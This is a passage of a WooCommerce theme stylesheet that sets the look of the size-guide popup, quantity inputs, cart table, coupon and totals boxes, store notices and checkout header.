	background-color: rgba(0, 0, 0, 0.75);
	color: #fff;
	display: inline-block;
	font-size: 20px;
	font-weight: 700;
	letter-spacing: 1px;
	margin: auto;
	opacity: 0;
	padding: 10px 25px;
	position: absolute;
	left: 50%;
	top: 50%;
	text-transform: uppercase;
	visibility: hidden;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-webkit-transition: all 0.3s linear 0s;
	transition: all 0.3s linear 0s;
}

.woocommerce .dt-sc-size-guide-popup-container .dt-sc-size-guide-popup-content:hover .dt-sc-size-guide-popup-content-title {
	opacity: 1;
	visibility: visible;
}

.woocommerce .dt-sc-size-guide-popup-container .dt-sc-size-guide-popup-content .dt-sc-size-guide-popup-content-details {
	line-height: 0;
}

.dt-sc-size-guide-popup-close {
	border: 1px solid;
	color: #9f2124;
	border-radius: 0;
	display: inline-block;
	float: right;
	font-size: 0;
	font-weight: 700;
	height: 40px;
	line-height: 0;
	margin: 0;
	position: relative;
	right: 20px;
	top: 20px;
	width: 40px;
}

.dt-sc-size-guide-popup-close:before {
	content: 'x';
	font-size: 20px;
	font-weight: normal;
	line-height: 36px;
	position: absolute;
	bottom: -1px;
	left: 0;
	right: 0;
	top: -1px;
}

.dt-sc-size-guide-popup-close:hover {
	background-color: #9f2124;
	border-color: transparent;
	color: #fff;
	cursor: pointer;
}


/* Quantity */
.woocommerce .quantity,
.woocommerce-page .quantity {
	margin: 0 auto;
	overflow: hidden;
	position: relative;
	width: auto;
	zoom: 1;
}

.woocommerce .quantity .qty,
.woocommerce-page .quantity .qty,
.woocommerce .quantity input,
.woocommerce-page .quantity input {
	border-width: 0;
	display: inline-block;
	float: left;
	font-weight: bold;
	margin-top: 0;
	padding: 0 10px 0 12px;
	text-align: left;
	vertical-align: middle;
	width: 46px;
	-webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, .15) inset;
	box-shadow: 0 0 0 1px rgba(0, 0, 0, .15) inset;
}

.woocommerce .cart .quantity,
.woocommerce-page .cart .quantity {
	border-style: solid;
	border-width: 1px;
}

.woocommerce .cart .quantity .qty,
.woocommerce-page .cart .quantity .qty {
	border-width: 0;
	padding: 0;
	text-align: center;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}

.woocommerce div.product form.cart div.quantity>a {
	border-width: 0;
}

.woocommerce .quantity input:not(.qty) {
	color: #666;
	font-size: 22px;
	font-weight: normal;
	padding: 0;
	text-align: center;
}

.woocommerce div.product form.cart div.quantity,
.woocommerce div.product form.cart div.quantity~a,
.woocommerce div.product form.cart div.quantity~a.button,
.woocommerce div.product form.cart div.quantity~button,
.woocommerce div.product form.cart div.quantity~button.button,
.woocommerce div.product form.cart div.quantity~.button,
.woocommerce div.product form.cart div.quantity~.button.alt,
.woocommerce div.product form.cart div.quantity~.button.disabled,
.woocommerce div.product form.cart div.quantity~.button[disabled],
.woocommerce div.product form.cart div.quantity~.button.alt.disabled,
.woocommerce div.product form.cart div.quantity~.button.alt[disabled] {
	display: inline-block;
	float: none;
	vertical-align: middle;
}

.woocommerce div.product form.cart div.quantity {
	margin-right: 10px;
	width: 75px;
}

.woocommerce div.product form.cart div.quantity .qty {
	font-size: 16px;
	font-weight: 400;
	color: #808080;
	font-weight: bold;
	/* position: relative; top: 1px; */
}

.woocommerce div.product form.cart div.quantity>a[class*="arrow"] {
	height: 20px;
}

.woocommerce div.product form.cart div.quantity,
.woocommerce div.product form.cart div.quantity.quantity-with-plusminus input,
.woocommerce .product>.summary form.cart div.quantity~.single_add_to_cart_button,
.dt-sc-product-summary .product-buttons-wrapper div.quantity~.single_add_to_cart_button,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~a,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~a.button,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~button,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~button.button,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~.button,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~.button.alt,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~.button.disabled,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~.button[disabled],
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~.button.alt.disabled,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~.button.alt[disabled] {
	height: 42px;
	line-height: 42px;
	min-height: 42px;
}

.woocommerce div.product form.cart div.quantity .qty,
.woocommerce div.product form.cart div.quantity.quantity-with-plusminus .qty {
	height: 40px;
	min-height: 40px;
	line-height: 40px;
}


.woocommerce .product>.summary form.cart div.quantity~.single_add_to_cart_button,
.dt-sc-product-summary .product-buttons-wrapper div.quantity~.single_add_to_cart_button,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~a,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~a.button,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~button,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~button.button,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~.button,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~.button.alt,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~.button.disabled,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~.button[disabled],
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~.button.alt.disabled,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .quantity~.button.alt[disabled] {
	border-radius: 0;
	display: inline-block;
	font-size: 13px;
	font-weight: 500;
	letter-spacing: 1px;
	/* padding-top: 0; padding-bottom: 0; */
	padding: 0 15px;
	text-align: center;
	text-transform: uppercase;
}

.dt-sc-product-summary .product-buttons-wrapper div.quantity~.single_add_to_cart_button {
	color: #fff !important;
}

.woocommerce .product>.summary form.cart div.quantity~.single_add_to_cart_button:before,
.dt-sc-product-summary .product-buttons-wrapper div.quantity~.single_add_to_cart_button:before {
	content: none;
}

.woocommerce .quantity:not(.quantity-with-plusminus) .qty,
.woocommerce-page .quantity:not(.quantity-with-plusminus) .qty {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	-ms-box-sizing: content-box;
	-o-box-sizing: content-box;
	box-sizing: content-box;
}


.woocommerce div.product form.cart div.quantity.quantity-with-plusminus {
	width: auto;
}

.woocommerce .product>.summary form.cart div.quantity~.single_add_to_cart_button,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .quantity~a,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .quantity~a.button,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .quantity~button,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .quantity~button.button,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .quantity~.button,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .quantity~.button.alt,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .quantity~.button.disabled,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .quantity~.button[disabled],
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .quantity~.button.alt.disabled,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .quantity~.button.alt[disabled] {
	font-size: 13px;
	letter-spacing: 1px;
	margin: 0;
	text-transform: uppercase;
}

.woocommerce .product>.summary form.cart div.quantity~.button,
.woocommerce .product .summary.dt-sc-product-summary .product-button form.cart,
.dt-sc-product-summary .product-buttons-wrapper form.cart div.quantity~a,
.dt-sc-product-summary .product-buttons-wrapper form.cart div.quantity~a.button,
.dt-sc-product-summary .product-buttons-wrapper form.cart div.quantity~button,
.dt-sc-product-summary .product-buttons-wrapper form.cart div.quantity~button.button,
.dt-sc-product-summary .product-buttons-wrapper form.cart div.quantity~.button,
.dt-sc-product-summary .product-buttons-wrapper form.cart div.quantity~.button.alt,
.dt-sc-product-summary .product-buttons-wrapper form.cart div.quantity~.button.disabled,
.dt-sc-product-summary .product-buttons-wrapper form.cart div.quantity~.button[disabled],
.dt-sc-product-summary .product-buttons-wrapper form.cart div.quantity~.button.alt.disabled,
.dt-sc-product-summary .product-buttons-wrapper form.cart div.quantity~.button.alt[disabled] {
	margin: 0;
}

.dt-sc-product-summary .product-buttons-wrapper.style-simple form.cart div.quantity~a,
.dt-sc-product-summary .product-buttons-wrapper.style-simple form.cart div.quantity~a.button,
.dt-sc-product-summary .product-buttons-wrapper.style-simple form.cart div.quantity~button,
.dt-sc-product-summary .product-buttons-wrapper.style-simple form.cart div.quantity~button.button,
.dt-sc-product-summary .product-buttons-wrapper.style-simple form.cart div.quantity~.button,
.dt-sc-product-summary .product-buttons-wrapper.style-simple form.cart div.quantity~.button.alt,
.dt-sc-product-summary .product-buttons-wrapper.style-simple form.cart div.quantity~.button.disabled,
.dt-sc-product-summary .product-buttons-wrapper.style-simple form.cart div.quantity~.button[disabled],
.dt-sc-product-summary .product-buttons-wrapper.style-simple form.cart div.quantity~.button.alt.disabled,
.dt-sc-product-summary .product-buttons-wrapper.style-simple form.cart div.quantity~.button.alt[disabled] {
	padding: auto;
}


.woocommerce .quantity.quantity-with-plusminus,
.woocommerce-page .quantity.quantity-with-plusminus {
	border: 1px solid rgba(0, 0, 0, 0.1);
}

.woocommerce .quantity.quantity-with-plusminus input.qty,
.woocommerce-page .quantity.quantity-with-plusminus input.qty {
	font-weight: normal;
	text-align: center;
}

.woocommerce .quantity.quantity-with-plusminus .qty,
.woocommerce-page .quantity.quantity-with-plusminus .qty,
.woocommerce .quantity.quantity-with-plusminus input,
.woocommerce-page .quantity.quantity-with-plusminus input {
	float: left;
	margin: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.woocommerce .quantity.quantity-with-plusminus input.plus,
.woocommerce-page .quantity.quantity-with-plusminus input.plus {
	font-size: 18px;
}

.woocommerce .quantity.quantity-with-plusminus input.minus:hover,
.woocommerce-page .quantity.quantity-with-plusminus input.minus:hover,
.woocommerce .quantity.quantity-with-plusminus input.plus:hover,
.woocommerce-page .quantity.quantity-with-plusminus input.plus:hover {
	color: #000;
}

.woocommerce .cart .quantity.quantity-with-plusminus .qty,
.woocommerce-page .cart .quantity.quantity-with-plusminus .qty {
	border-style: solid;
	border-width: 0 1px;
}

.woocommerce .cart .quantity.quantity-with-plusminus .qty:focus,
.woocommerce-page .cart .quantity.quantity-with-plusminus .qty:focus {
	border-color: rgba(0, 0, 0, 0.15);
}

/* Quantity with Arrows - Cart Page */
.woocommerce table.shop_table tbody td .quantity,
.woocommerce-page table.shop_table tbody td .quantity,
.woocommerce table.shop_table.cart tbody td .quantity,
.woocommerce-page table.shop_table.cart tbody td .quantity {
	border-width: 1px;
	display: inline-block;
	height: 56px;
	line-height: 52px;
	margin: 0;
	overflow: hidden;
	position: relative;
	text-align: center;
	width: 87px;
}

.woocommerce table.shop_table tbody td .quantity>label,
.woocommerce-page table.shop_table tbody td .quantity>label,
.woocommerce table.shop_table.cart tbody td .quantity>label,
.woocommerce-page table.shop_table.cart tbody td .quantity>label {
	display: none;
}

.woocommerce table.shop_table tbody td .quantity .qty,
.woocommerce-page table.shop_table tbody td .quantity .qty,
.woocommerce table.shop_table.cart tbody td .quantity .qty,
.woocommerce-page table.shop_table.cart tbody td .quantity .qty {
	float: left;
	font-size: 16px;
	font-weight: 400;
	height: 54px;
	line-height: 54px;
	width: 50px;
}

.woocommerce .cart .quantity>a[class*="arrow"],
.woocommerce-page .cart .quantity>a[class*="arrow"] {
	float: left;
	font-size: 15px;
	height: 26px;
	line-height: 40px;
	margin: 0;
	padding: 0;
	position: absolute;
	right: 8px;
	text-align: center;
	top: 0;
	width: 20px;
}

.woocommerce .cart .quantity>a.arrow-minus,
.woocommerce-page .cart .quantity>a.arrow-minus {
	bottom: 0;
	line-height: 0;
	text-align: center;
	top: auto;
}

/* Quantity with Plus-Minus - Cart Page */
.woocommerce table.shop_table tbody td .quantity.quantity-with-plusminus,
.woocommerce-page table.shop_table tbody td .quantity.quantity-with-plusminus,
.woocommerce table.shop_table.cart tbody td .quantity.quantity-with-plusminus,
.woocommerce-page table.shop_table.cart tbody td .quantity.quantity-with-plusminus {
	width: auto;
	height: 45px;
	line-height: 45px;
}

.woocommerce table.shop_table tbody td .quantity.quantity-with-plusminus input,
.woocommerce-page table.shop_table tbody td .quantity.quantity-with-plusminus input,
.woocommerce table.shop_table.cart tbody td .quantity.quantity-with-plusminus input,
.woocommerce-page table.shop_table.cart tbody td .quantity.quantity-with-plusminus input {
	height: 42px;
	line-height: 42px;
}

.woocommerce table.shop_table tbody td .quantity.quantity-with-plusminus .qty,
.woocommerce-page table.shop_table tbody td .quantity.quantity-with-plusminus .qty,
.woocommerce table.shop_table.cart tbody td .quantity.quantity-with-plusminus .qty,
.woocommerce-page table.shop_table.cart tbody td .quantity.quantity-with-plusminus .qty {
	border-width: 0 2px;
}

.woocommerce table.shop_table tbody td .quantity.quantity-with-plusminus input[type="button"],
.woocommerce-page table.shop_table tbody td .quantity.quantity-with-plusminus input[type="button"],
.woocommerce table.shop_table.cart tbody td .quantity.quantity-with-plusminus input[type="button"],
.woocommerce-page table.shop_table.cart tbody td .quantity.quantity-with-plusminus input[type="button"] {
	width: 40px;
}

.woocommerce .quantity.quantity-with-plusminus .qty:hover,
.woocommerce-page .quantity.quantity-with-plusminus .qty:hover,
.woocommerce .quantity.quantity-with-plusminus input:hover,
.woocommerce-page .quantity.quantity-with-plusminus input:hover,
.woocommerce table.shop_table.cart .quantity.quantity-with-plusminus input:hover,
.woocommerce-page table.shop_table.cart .quantity.quantity-with-plusminus input:hover {
	background: none;
}


/* Webkit browsers like Safari and Chrome */
.woocommerce .quantity.quantity-with-plusminus input[type=number]::-webkit-inner-spin-button,
.woocommerce .quantity.quantity-with-plusminus input[type=number]::-webkit-outer-spin-button {
	margin: 0;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}

/* For Firefox */
.woocommerce .quantity.quantity-with-plusminus input[type='number'] {
	-moz-appearance: textfield;
}

.woocommerce .quantity noindex:-o-prefocus,
.woocommerce .quantity input[type=number] {
	padding-right: 1.2em
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
	-webkit-appearance: "Always Show Up/Down Arrows";
	opacity: 1;
}

.woocommerce input[type=number],
.woocommerce-page input[type=number] {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}


/*----*****---- << Cart Page >> ----*****----*/
.woocommerce .woocommerce-cart-form,
.woocommerce-page .woocommerce-cart-form {
	display: inline-block;
	margin: 0;
	position: relative;
	width: 100%;
}

.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
	margin-bottom: 30px;
	border: 2px solid;
}

.woocommerce table.shop_table thead th,
.woocommerce-page table.shop_table tbody td {
	border-left-width: 0;
	border-right-width: 0;
	text-align: left;
	vertical-align: middle;
}

.woocommerce table.shop_table tr td>label,
.woocommerce-page table.shop_table tr td>label {
	display: none;
}

.woocommerce table.shop_table tbody tr td,
.woocommerce-page table.shop_table tbody tr td {
	border-bottom: 1px solid;
}

.woocommerce table.shop_table tbody tr:last-child td,
.woocommerce-page table.shop_table tbody tr:last-child td {
	border-bottom: 0;
}

.woocommerce table.shop_table thead th,
.woocommerce-page table.shop_table thead th {
	background: transparent;
	font-size: 13px;
	font-weight: 700;
	letter-spacing: 0.5px;
	line-height: 30px;
	padding: 10px 20px;
}

.woocommerce table.cart td,
.woocommerce-page table.cart td .woocommerce table.shop_table td,
.woocommerce-page table.shop_table td {
	background: none;
	border-width: 0;
	padding: 25px 20px;
}

.woocommerce table.shop_table thead th:first-child,
.woocommerce-page table.shop_table thead th:first-child {
	padding-left: 40px;
	width: 150px;
}

.woocommerce table.shop_table tr td:first-child,
.woocommerce-page table.shop_table tr td:first-child {
	padding-left: 40px;
	width: 10px;
}

.woocommerce table.shop_table tr td:last-child,
.woocommerce-page table.shop_table tr td:last-child {
	padding-right: 40px;
	width: 10px;
}

.woocommerce table.shop_table .product-thumbnail a,
.woocommerce-page table.shop_table .product-thumbnail a {
	display: inline-block;
}

.woocommerce table.shop_table tbody td .woocommerce-Price-currencySymbol,
.woocommerce-page table.shop_table tbody td .woocommerce-Price-currencySymbol {
	margin-right: 5px;
}

.woocommerce-page table.shop_table.wishlist_table td.product-name .yith-wcqv-button {
	display: none;
}

.woocommerce .wishlist_table td.product-add-to-cart a {
	font-size: 10px;
	letter-spacing: 2px;
	margin: 0;
	padding: 15px 20px;
	text-transform: uppercase;
	width: 160px;
}

.woocommerce .shop_table tr td.product-stock-status>span {
	border: 1px solid;
	display: inline-block;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 2px;
	line-height: normal;
	padding: 14px 10px;
	text-align: center;
	text-transform: uppercase;
	width: 100%;
}


/* Cart Buttons */
.woocommerce .dt-sc-cart-button,
.woocommerce-page .dt-sc-cart-button {
	display: inline-block;
	margin-bottom: 50px;
	text-align: right;
	width: 100%;
}

.woocommerce .dt-sc-cart-button .button,
.woocommerce-page .dt-sc-cart-button .button {
	font-size: 13px;
	letter-spacing: 1px;
	margin: 0;
	padding: 20px 80px;
	text-transform: uppercase;
}

.woocommerce-page .woocommerce .dt-sc-cart-button .button:hover {
	background-color: #808080;
}


/* Cart Coupon */
.woocommerce .dt-sc-cart-coupon-holder,
.woocommerce-page .dt-sc-cart-coupon-holder {
	display: inline-block;
	margin-bottom: 50px;
	position: relative;
	width: 100%;
}

.woocommerce .dt-sc-cart-coupon-holder .coupon,
.woocommerce-page .dt-sc-cart-coupon-holder .coupon {
	border: 2px solid;
	margin: 0;
	padding: 60px 40px;
	width: 100%;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
}

.woocommerce .dt-sc-cart-coupon-holder .coupon label,
.woocommerce-page .dt-sc-cart-coupon-holder .coupon label {
	display: inline-block;
	font-size: 13px;
	font-weight: 700;
	letter-spacing: 2px;
	text-transform: uppercase;
}

.woocommerce .dt-sc-cart-coupon-holder .coupon input,
.woocommerce-page .dt-sc-cart-coupon-holder .coupon input {
	display: inline-block;
	margin-left: 30px;
	margin-right: 15px;
	position: relative;
}

.woocommerce .dt-sc-cart-coupon-holder .coupon .button,
.woocommerce-page .dt-sc-cart-coupon-holder .coupon .button {
	font-size: 13px;
	letter-spacing: 1px;
	margin: 0;
	padding: 16px 30px;
	text-transform: uppercase;
}


/* Cart Collaterals / Cart Totals */
.woocommerce .cart-collaterals,
.woocommerce-page .cart-collaterals {
	display: inline-block;
	margin: 0;
	width: 100%;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
	border: 2px solid;
	display: inline-block;
	margin-bottom: 50px;
	padding: 60px 40px 60px 40px;
	width: 100%;
}

.woocommerce .cart-collaterals .cart_totals h2,
.woocommerce-page .cart-collaterals .cart_totals h2 {
	display: inline-block;
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 2px;
	text-transform: uppercase;
}

.woocommerce .cart-collaterals table.shop_table,
.woocommerce-page .cart-collaterals table.shop_table {
	margin-bottom: 30px;
	border-bottom: none;
}

.woocommerce .cart-collaterals table.shop_table tr th,
.woocommerce-page .cart-collaterals table.shop_table tr th,
.woocommerce .cart-collaterals table.shop_table tr td,
.woocommerce-page .cart-collaterals table.shop_table tr td {
	background: transparent;
	border-style: solid;
	border-width: 0 0 1px 0;
	font-size: 15px;
	font-weight: normal;
	line-height: 30px;
	padding: 15px;
	text-align: left;
	text-transform: capitalize;
	width: 50%;
}

.woocommerce .cart-collaterals table.shop_table tbody tr td,
.woocommerce-page .cart-collaterals table.shop_table tbody tr td {
	border-bottom: 1px solid;
}

.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total th {
	font-weight: 600;
}

.woocommerce .cart-collaterals table.shop_table tbody td ul#shipping_method li,
.woocommerce-page .cart-collaterals table.shop_table tbody td ul#shipping_method li {
	line-height: normal;
	padding: 0 0 20px 0px;
	text-indent: inherit;
}

.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout,
.woocommerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout {
	display: inline-block;
	float: left;
	padding: 0;
	position: relative;
}

.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a,
.woocommerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout a {
	font-size: 13px;
	letter-spacing: 1px;
	margin: 0;
	padding: 20px 80px;
	text-transform: uppercase;
}

.woocommerce .cart-collaterals .cross-sells,
.woocommerce-page .cart-collaterals .cross-sells {
	border: 2px solid;
	display: inline-block;
	margin-bottom: 50px;
	padding: 60px 40px 60px 40px;
	width: 100%;
}

.woocommerce .cart-collaterals .cross-sells h2,
.woocommerce-page .cart-collaterals .cross-sells h2 {
	display: inline-block;
	font-size: 12px;
	font-weight: 700;
	letter-spacing: 2px;
	text-transform: uppercase;
}

.woocommerce .cart-collaterals .cross-sells .product .product-wrapper,
.woocommerce-page .cart-collaterals .cross-sells .product .product-wrapper {
	margin: 0;
}

.woocommerce .cart-collaterals table.shop_table tr td .woocommerce-shipping-calculator button,
.woocommerce-page .cart-collaterals table.shop_table tr td .woocommerce-shipping-calculator button {
	font-size: 12px;
	letter-spacing: 2px;
	margin: 0;
	padding: 15px 30px;
	text-transform: uppercase;
}

.woocommerce-cart .cart-collaterals .cart_totals table.shop_table.cart {
	width: 100%;
}

.woocommerce-cart .cart-collaterals .cart_totals table td {
	padding-left: 15px;
	padding-right: 15px;
	text-align: left;
}

.woocommerce .cart-collaterals .related {
	float: left;
	width: 30.75%;
}

.shipping-calculator-button {
	display: block;
}

.shipping-calculator-button,
.shipping-calculator-form {
	margin: 10px 0 0;
}

.woocommerce-checkout-header~form.woocommerce-checkout .woocommerce-NoticeGroup {
	margin-top: 30px;
}


/* Notices */
.woocommerce .woocommerce-message,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-error,
.woocommerce-notice {
	letter-spacing: 0.5px;
	margin: 0 0 30px !important;
	padding: 20px 30px !important;
	position: relative;
}

.woocommerce .woocommerce-message,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-error {
	background-color: #fafafa !important;
	border-width: 3px 0 0;
}

.woocommerce-notice {
	background-color: #fff;
	border-left: 5px solid;
	-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
	box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
}

.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-error:after,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-info:after,
.woocommerce .woocommerce-message:before,
.woocommerce .woocommerce-message:after {
	content: none;
}

/*.woocommerce .woocommerce-error > a, .woocommerce .woocommerce-info > a, .woocommerce .woocommerce-message > a { display: inline-block; line-height: normal; margin-left: 10px; position: relative; -webkit-box-shadow: 0 -1px 0 rgba(15, 15, 15, 1) inset; box-shadow: 0 -1px 0 rgba(15, 15, 15, 1) inset; }*/

/*.woocommerce .woocommerce-error > a:hover, .woocommerce .woocommerce-info > a:hover, .woocommerce .woocommerce-message > a:hover { -webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0) inset, 0 2px 0 rgba(0, 0, 0, 1); box-shadow: 0 0 0 rgba(0, 0, 0, 0) inset, 0 2px 0 rgba(0, 0, 0, 1); }
*/
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button {
	background: transparent;
	display: inline-block;
	float: right;
	font-size: 14px;
	line-height: 24px;
	margin: 0;
	padding: 0;
	text-transform: capitalize;
}

.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce .woocommerce-message .button:hover {
	background: transparent;
	color: rgba(0, 0, 0, 0.7);
}

/* .woocommerce .woocommerce-message, .woocommerce-notice.woocommerce-notice--success { border-color: #8fae1b; } */
.woocommerce .woocommerce-message,
.woocommerce-notice.woocommerce-notice--success {
	border-color: #3db44c;
}

.woocommerce .woocommerce-error,
.woocommerce-notice.woocommerce-notice--error {
	border-color: #e0352d;
}

.woocommerce .woocommerce-info,
.woocommerce-notice.woocommerce-notice--info {
	border-color: #019ed5;
}

.woocommerce-notice.woocommerce-notice--warning {
	border-color: #fb0;
}


/* -- Cart -- */
.yith-wcwl-share {
	margin-bottom: 15px;
}

.yith-wcwl-share li,
.entry-content .yith-wcwl-share li {
	padding: 0;
}

.woocommerce-cart table.cart img {
	width: 80px;
}

.woocommerce-cart table.cart img,
.wishlist_table tr td.product-thumbnail a img {
	height: auto;
}

.woocommerce table.cart td.product-name a {
	display: inline-block;
	vertical-align: middle;
}

.woocommerce table.cart td.product-name .yith-wcqv-button {
	background: none;
	color: currentColor;
	display: inline-block;
	font-size: 0;
	height: 25px;
	line-height: 25px;
	margin: 0 0 0 10px;
	padding: 0;
	position: relative;
	text-align: center;
	vertical-align: middle;
	width: 25px;
}

.woocommerce table.cart td.product-name .yith-wcqv-button:before {
	content: "\e6bc";
	font-family: Stroke-Gap-Icons;
	font-size: 18px;
	line-height: inherit;
}

.woocommerce table.cart td.product-name a:not(.button),
.woocommerce table.cart td.product-price,
.woocommerce table.cart td.product-subtotal {
	font-size: 16px;
	line-height: 24px;
}

.woocommerce table.cart td.product-name .variation {
	margin-top: 10px;
}

.woocommerce td.product-name dl.variation dt,
.woocommerce td.product-name dl.variation dd {
	display: inline-block;
	float: none;
	padding: 0;
}

.woocommerce td.product-name dl.variation dt {
	margin: 0;
}

.woocommerce td.product-name dl.variation dd {
	margin: 0 5px 5px;
}

.woocommerce table.cart td.actions {
	text-align: right;
}

.woocommerce table.cart td.actions .coupon label {
	display: none;
}

.woocommerce table.cart td.actions .coupon .input-text {
	line-height: normal;
	min-height: 38px;
	padding: 10px 12px;
	width: 200px;
}


/*----*****---- << Checkout Page >> ----*****----*/
.woocommerce-checkout-header {
	margin-left: -15px;
	margin-right: -15px;
}

.woocommerce-checkout-header .woocommerce-checkout-header-login,
.woocommerce-checkout-header .woocommerce-checkout-header-coupon {
	padding-left: 15px;
	padding-right: 15px;
	position: relative;
	width: 50%;
}

.woocommerce-checkout-header .woocommerce-checkout-header-login {
	float: left;
}

.woocommerce-checkout-header .woocommerce-checkout-header-login~.woocommerce-checkout-header-coupon {
	float: right;
}

.woocommerce-checkout-header .woocommerce-checkout-header-login:empty {
	display: none;
}

.woocommerce-checkout-header .woocommerce-checkout-header-login:empty~.woocommerce-checkout-header-coupon,
.woocommerce-checkout-header .woocommerce-checkout-header-coupon:nth-child(2):nth-last-child(1) {
	width: 100%;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	border: 2px solid;
	display: inline-block;
	margin: 0 0 50px;
	padding: 20px;
	width: 100%;
}

.woocommerce-checkout-header .woocommerce-checkout-header-login form.login,
.woocommerce-checkout-header .woocommerce-checkout-header-coupon form.checkout_coupon {
	background-color: #fff;
	border-width: 1px;
	margin: 10px 15px 0;
	padding: 25px;
	position: absolute;
	left: 0;
	right: 0;
	top: 100%;
	width: auto;
	z-index: 1;
	-webkit-box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.2), 0 5px 15px 0 rgba(0, 0, 0, 0.15);
	box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.2), 0 5px 15px 0 rgba(0, 0, 0, 0.15);
}

.woocommerce-checkout-header+form.woocommerce-checkout {
	clear: both;
	display: inline-block;
	margin-top: 20px;
	width: 100%;
}

.woocommerce-form-login-toggle .woocommerce-info,
.woocommerce-form-coupon-toggle .woocommerce-info {
	margin: 0 !important;
}

.woocommerce-checkout-header .woocommerce-checkout-header-coupon .checkout_coupon .form-row-first {
	padding-right: 15px;
	width: -webkit-calc(100% - 240px);
	width: -moz-calc(100% - 240px);
	width: calc(100% - 200px);
}

.woocommerce-checkout-header .woocommerce-checkout-header-coupon .checkout_coupon .form-row-last {
	width: 200px;
}

.woocommerce-checkout-header .woocommerce-checkout-header-coupon .checkout_coupon .form-row-last .button {
	font-size: 12px;
	letter-spacing: 2px;
	margin: 0;
	padding: 15px 30px;
	text-transform: uppercase;
	width: 100%;
}

.woocommerce-checkout-header .woocommerce-checkout-header-coupon .checkout_coupon .form-row-first,
.woocommerce-checkout-header .woocommerce-checkout-header-coupon .checkout_coupon .form-row-last {
	margin: 0;
}

.col2-set:not(.woocommerce-Addresses),
.woocommerce-checkout-order-review-wrap,
.woocommerce-page .woocommerce-order-details {
	border: 2px solid;
	margin-bottom: 50px;
	overflow: hidden;
	padding: 60px;
}

.col2-set:not(.woocommerce-Addresses) {
	padding: 20px 20px 20px;
	margin-bottom: 0;
}

.woocommerce-billing-fields,
.woocommerce-account-fields,
.woocommerce-additional-fields,
.woocommerce-shipping-fields {
	display: inline-block;
	margin: 0;
	padding: 0;
	width: 100%;
}

.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h2,
.woocommerce-checkout-order-review-wrap #order_review_heading,
.woocommerce .woocommerce-order-details .woocommerce-order-details__title {
	display: inline-block;
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 2px;
	margin-bottom: 30px;
	text-transform: uppercase;
}

